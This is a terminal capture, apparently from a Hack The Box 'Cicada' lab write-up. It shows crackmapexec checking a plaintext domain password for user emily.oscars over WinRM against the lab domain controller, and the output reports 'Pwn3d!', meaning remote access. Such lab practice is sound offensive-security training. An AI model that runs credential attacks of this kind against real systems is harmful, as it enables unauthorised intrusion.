 ┌──(peppermint㉿kali)-[~]
└─$ crackmapexec winrm 10.10.11.35  -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
SMB         10.10.11.35     5985   CICADA-DC        [*] Windows Server 2022 Build 20348 (name:CIC
ADA-DC) (domain:cicada.htb)
HTTP        10.10.11.35     5985   CICADA-DC        [*] http://10.10.11.35:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC
4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from
 this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt
(Pwn3d!)